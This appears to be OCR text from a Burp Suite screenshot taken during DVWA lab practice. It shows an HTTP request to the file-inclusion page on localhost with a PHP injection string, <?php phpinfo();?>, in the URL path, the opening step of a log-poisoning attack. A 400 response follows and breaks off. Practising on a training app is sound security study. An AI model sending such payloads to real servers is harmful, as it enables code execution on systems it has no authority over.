 retty Raw Hex \n
GET /dvwa/vulnerabilities/fi/<?php phpinfo();?>
HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
Accept-Encoding: gzip, deflate
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Date: Sun, 18 Jun 2023 07:57:17 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 Last-Modified: Tue, 03 Sep 2019 07:13:40 GMT
5 ETag: "8ac-591a0d3eef100"
6 Accept-Ranges: bytes
7 Content-Length: 2220
8 Connection: close
9 Content-Type: text/html
10
11 <!DOCTYPE html>